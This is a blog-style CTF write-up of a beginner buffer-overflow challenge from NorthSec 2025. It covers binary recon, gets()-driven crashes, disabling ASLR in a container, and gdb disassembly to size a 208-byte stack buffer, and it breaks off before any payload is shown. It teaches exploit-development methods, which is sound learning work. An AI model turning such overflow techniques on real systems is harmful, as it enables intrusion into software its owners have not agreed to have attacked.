
NorthSec 2025 CTF - Memory Corruption Writeup
Back to basics!

I just returned from NorthSec’s annual conference where I was honored to speak on the ethics of AI and security. I also participated in the fantastic CTF, and figured I would write up some of the challenges I did to solidify my learning. We’ll start with a buffer overflow, because I was really excited to get back to some good old fashioned exploit development.
In this post, I’ll walk you through my process and how my thinking progressed as I solved the challenge. This will be a very stream-of-consciousness type of post where I’ll detour into the things that confused or interested me.
If you only remember one thing, I hope it is this: To exploit a memory corruption vulnerability, an attacker must achieve two things:
Take over the program’s intended control flow
Make the program follow their desired flow
That’s it. There’s a mind-melting amount of slow, careful and precise work that goes into finding and exploiting such vulnerabilities - especially when modern defenses are levied in full force. But fundamentally, the above two objectives can keep us oriented no matter how complex and layered the protection mechanisms are.
We’ll start off by analyzing the provided binary and running the program as a ‘normal’ user. Then, we’ll determine how our input affects it is more deeply. Finally, we’ll work towards achieving our two goals.
First Touch: Information Gathering
The challenge instructions were very simple. We’re given a binary to download, and asked to retrieve a flag from /opt/flag.txt on a remote server running the same program. Here are some facts and assumptions we had before beginning.
The program does in fact contain a memory corruption vulnerability - we do not need to discover the kind of challenge it is
It is relatively ‘easy’ - this challenge is part of the beginner track of the CTF
Due to the structure of other challenges thus far in the CTF, we presume that there would be a few gotchas - i.e. we don’t expect it to be merely a ‘vanilla’ buffer overflow.
We transfer the binary to a docker container and then begin investigating, starting with the file command:
root@f91eb6192fe8:/ctf# file pwn-1

pwn-1: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b49dd11450822eabf3fa7ede4d6bc1ccfb8b2f06, for GNU/Linux 4.4.0, with debug_info, not stripped
This output tells us that the binary is indeed a 64-bit ELF executable - it’s good that we decided to run a Ubuntu container!
Let’s run the binary and see what happens:
root@f91eb6192fe8:/ctf# ./pwn-1
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc34c0
Running the program prints some output and keeps it open, waiting for user input. When we put in a random string, we get back similar behaviour. The only difference is that it also prints our own input, qwerty.
> qwerty
qwerty
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc34c0
>
Since the program continues to run, we can assume that there is some kind of loop that processes user input until some condition is met. This will be important to keep in mind later. For now, let’s consider the three lines of output:
Can you read /opt/flag.txt ?is just reminding us of the challenge goal.ASLR=off PIE=off NX=offis very useful: it is (allegedly) telling us that some essential memory protection mechanisms are disabled - if true this will make our lives much easier.buf @0x00007ffffffc34c0this is the most interesting line, because it seems to be telling us the address of a buffer that we might be able to inject code into.
Before we continue, let’s take a small detour and define ASLR, PIE, and NX - we’ll keep these short since they won’t be relevant to the rest of this post.
ASLR stands for “Address Space Layout Randomization”. It is an OS-level protection mechanism that operates on different program ares (such as the stack and heap) every time the program is on. It effectively increases the difficulty of guessing where code or data is located in memory.
PIE stands for “Position Independent Executable”. PIE is a compile-time option that makes the position of the binary itself random. Without PIE, ASLR’s purpose cannot fully be achieved. With ASLR, memory regions will be randomized - but without PIE the binary’s base address will not be. Both PIE and ASLR are therefore needed for effective randomization.
NX stands for “Non eXecutable” and is another name for DEP or “Data Execution Prevention”. It prevents data in certain memory regions like the stack or heap from being executed as code. I.e. it attempts to mitigate the code and data ambiguity problem.
Since none of these features are (allegedly!) enabled, we don’t need to worry about them. As they say though, “trust but verify.” Though really, the prospect of trusting evil ctf developers would be pretty naive in the first place. In any case, let’s run pwntools checksec to see what the binary’s security features are:
root@f91eb6192fe8:/ctf# checksec pwn-1
[*] '/ctf/pwn-1'
    Arch:       amd64-64-little
    RELRO:      No RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x400000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
    Debuginfo:  Yes
Alright, so this verifies that PIE isn’t enabled - the binary is loaded at 0x400000. Without PIE, ASLR isn’t nearly as powerful an impediment to us. And while we don’t know if NX is enabled, we do know the stack is executable.
Part 2: Getting to The Crash
Let’s see what happens if we pass every exploit developer’s favourite string to the program, 10 ‘A’s. We’ll use a short python one-liner to generate our “A”s and pipe it to the binary:
root@f91eb6192fe8:/ctf# python3 -c 'print("A"*10)' | ./pwn-1
<...snip...>
>
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc3480

>
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc3480

>
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc3480

>
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc3480
<...snip...>
Woah, alright. We weren’t expecting that. Three observations:
The program seems to loop
It doesn’t even stop after 10 repetitions. It seems like it will run forever.
We don’t see a single ‘A’ in the output!
This means that something is stopping the ‘A’s from ever getting read or written.
At this point, we might suspect that the program is calling a function like gets(), which expects a newline before stopping. Let’s verify with strings to see if gets() is called.
root@f91eb6192fe8:/ctf# strings ./pwn-1 | grep gets
gets
gets
gets@GLIBC_2.2.5
This confirms it is included in the program, though we don’t know for sure that it is being called when we run the program as above. While we could investigate further, let’s just assume this is true. gets() is vulnerable to buffer overflows and this is a known memory corruption challenge. Here’s a quick primer on gets() and how it might be interacting with our input:
gets()reads each character fromstdinand writes it to a bufferCrucially, each character is written to the buffer immediately once read
gets()waits until it reads a newline. If it doesn’t read one, it stays open.But
stdinis still open since no end-of-file has been readSo
gets()stays open after all 10 ‘A’s are read and written
So, if we are right then there will be some amount of input that causes gets() to write past the boundary of its allocated buffer: we should expect the program not to hang but rather to crash!
root@f91eb6192fe8:/ctf# python3 -c 'print("A"*1000)' | ./pwn-1
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc34b0

> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
root@f91eb6192fe8:/ctf#
This only happens with a value large enough to cause the segfault! For example, the above command run with only 100 ‘A’s behaves in the same way as with 10. So we know that 100 ‘A’s doesn’t overwrite the buffer, but 1000 ‘A’s does. We’ll need to manually test until we find the precise size of our buffer.
But, we’ll come back to that later because the segfault isn’t actually the most interesting part of the output! Take a close look at the last four digits of the third line, buf @ 0x00007ffffffc34b0. Notice, this value is different than what we received as output before.
The first run of the program yielded
34c0.The second run yielded
3480.And now the third yields
34b0.
So, something is not as it appears: Either there is some kind of randomization enabled (or at least variation - the addresses don’t quite seem random from our testing so far). Or, the program is lying to us. Or both!
My first hypothesis was that the discrepancy between what checksec was reporting and the observed behaviour was reflecting a difference between my machine and the target. We can check if ASLR is enabled system-wide with the following command:
root@f91eb6192fe8:/ctf# cat /proc/sys/kernel/randomize_va_space
2
randomize_va_space tells us if ASLR is enabled or not.
A value of
0would tell us that it is disabled.A value of
1would tell us that it is partially enable.A value of
2would tell us if it is fully enabled - the default setting on most modern operating systems.
So, we observe a value of 2 and therefore can conclude that it is enabled on our machine. Not to worry, since we’re running a container we can temporarily turn it off even in a room of 650 hackers!
root@f91eb6192fe8:/ctf# echo 0 | tee /proc/sys/kernel/randomize_va_space
0
root@f91eb6192fe8:/ctf# cat !:$
cat /proc/sys/kernel/randomize_va_space
0
root@f91eb6192fe8:/ctf#
We pipe 0 to tee which overwrites randomize_va_space. We’re using tee because it also shows our input on stdout. Then we just check that we’ve succeeded with cat. The fancy little string !:$ simply references the last argument of the most recent command, which is very nifty when it using long absolute file references!
Ok, so now we should have ASLR disabled inside our container. Let’s run the program twice to check:
root@f91eb6192fe8:/ctf# ./pwn-1
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc34c0

> ^C
root@f91eb6192fe8:/ctf# ./pwn-1
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc34f0

> ^C
root@f91eb6192fe8:/ctf#
Well, we’ve succeeded only in falsifying our original hypothesis: Even though ASLR was enabled inside the container and even though we disabled it, something is still causing the program to output different values for the buffer address at each run. At this point, I suspect trickery. So we still need to figure out if and how the memory address is changing on each run (let alone, if this printed value even represents a true address in the first place). If it does, we also need to figure out if there is any sort of pattern in its values that we can exploit. For now, let’s go back to investigating our segfault.
Part 3: Disassembly and Analysis
We know a small value of input that won’t crash the program, and we know a large value of input that will crash it. We need to find the precise amount of input that causes the crash so that we can determine:
where exactly we can take control of the program by hopefully overwriting RIP (goal 1)
how much space we have to inject our own shellcode (goal 2)
The tedious but easy way to do this would be to start from the known crash of 1000 chars and systematically reduce the input until the program fails to crash. I.e. we could send 500 on the next run: if that crashes the program, send 250 on the next run, and so on. We could also use something like pwntools cyclic or metasploit to generate unique concatenated strings to determine the exact number of bytes required to overwrite RIP. However, I wanted to practice using gdb to see if I could find buffer size by reading it directly.

We start by running gdb ./pwn-1 and then disas main to disassemble the main function:
Please note, I’m absolutely not an assembly expert in any sense, so the following is just my home-baked methodology. It could be extremely inefficient, it could also be wrong! I welcome any corrections or advice.
When I look at assembly code like this, I like to read backwards: bottom to top. This is the bottom-most values tell us what happens when the current function ends. My intuition is that this is a useful way to get a sense of the function’s purpose.
Reading from the bottom, we see that the last instruction at main+85 is a jump to main+75 . But 75 is of course less than 85, which means we’re dealing with a loop! So let’s see what happens between main+75 and main+85.
At main+75 we see an instruction to zero out the eax register. At main+80 we see a call to another function, echo. And then we see our loop declaration at main+85. This tells us that echo is doing something, and then returning back into main+75. This, combined with the calls to setvbuf@plt explain the behaviour we’ve observed so far!
This leads us to perform the same methodology on echo since it seems like it is potentially doing more of the interesting work. (Note too that we don’t see any call to gets in the main disassembly). We run disas echo:

There’s a lot of “stuff” here, but let’s not flinch and stick with our methodology. Reading from the bottom, we see the sequence nop leave ret. That’s what we expected since we got here from a call. Above this sequence, we see calls to two functions: puts - which prints output - and gets! This is likely where the vulnerability lives.
Our objective with this disassembly exercise was to deduce the size of the buffer we’re overflowing without manually testing for it. Do we have enough information to do so now? We do! In particular, take a look at what happens right before gets is called:
lea -0xd0(%rbp),%rax
This says to take the value of rbp, subtract 0xd0 from it, and store the result in rax. Since rbp is the base pointer, we know that the user input is going to go onto the stack. The question is, do we actually only have 0xd0 amount of space in the buffer?
Well, first let’s figure out how much space that actually represents in decimal. Then, let’s look to see where the buffer gets allocated in echo. We can convert from hex to decimal as follows:
root@f91eb6192fe8:/ctf# echo $((0xd0))
208
So we have 208 bytes of space in the buffer. And if we read upwards in the disassembly, we can see that 0xd0 is exactly what is allocated in the instruction sub $0xd0,%rsp. Then we can see the buffer is zeroed-out precisely 208 times!
Now that we think we know the buffer size, we let’s test it to see if we’re right. We’ll use our python one-liner to send a string of exactly 216 ‘A’s and see if it causes the segfault. Why 216? Because if the buffer has 208 bytes of space, filling it up completely would just be intended behaviour. We need to write into the next 8 bytes to overwrite the saved ebp and cause the crash.
root@f91eb6192fe8:/ctf# python3 -c 'print("A"*216)' |./pwn-1
./nsec/pwn-1 # Can you read /opt/flag.txt ?
ASLR=off PIE=off NX=off
buf @ 0x00007ffffffc3420

> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
root@f91eb6192fe8:/ctf#
Excellent! We’ve caused the crash, and if we try with only 215 bytes we will note that the program runs as normal.
At the time of crash, the stack looks like this:
[208 bytes of space for buffer | saved ebp | return address]
So we want to overwrite the return address to a space we control! We know that we have 208 bytes of space at the start of this buffer. In the next section, we’ll run the program with gdb and see if the disassembled instruction has any correlation with the “leaked” address the program prints for us.
Part 4: Let it RIP
We restart gdb and use the following commands:
